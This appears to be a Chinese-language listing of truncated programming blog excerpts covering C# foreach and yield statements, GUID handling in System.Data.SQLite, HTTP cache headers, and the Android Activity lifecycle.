原文:C#:foreach语句,yield语句 1. foreach语句 C#编译器会把foreach语句转换为IEnumerable接口的方法和属性. foreach (Person p in pe ...

- System.Data.SQLite 中GUID的处理

原文:System.Data.SQLite 中GUID的处理 项目中正好用到System.Data.SQLite,在手持上使用这个数据库,因为要做数据同步,所以表中的主键都是Guid的数据类型. 在数 ...

- 通过HTTP Header控制缓存

我们经常通过缓存技术来加快网站的访问速度,从而提升用户体验.HTTP协议中也规定了一些和缓存相关的Header,来允许浏览器或共享高速缓存缓存资源.这些Header包括: Last-Modified ...

- Android零基础入门第75节:Activity状态和生命周期方法

前面两期我们学习了Activity的创建和注册.以及启动和关闭,也学会了重写onCraete方法,这些知识在实际开发中远远不够,还需要学习了解更多. 生命周期就是一个对象从创建到销毁的过程,每一个对象 ...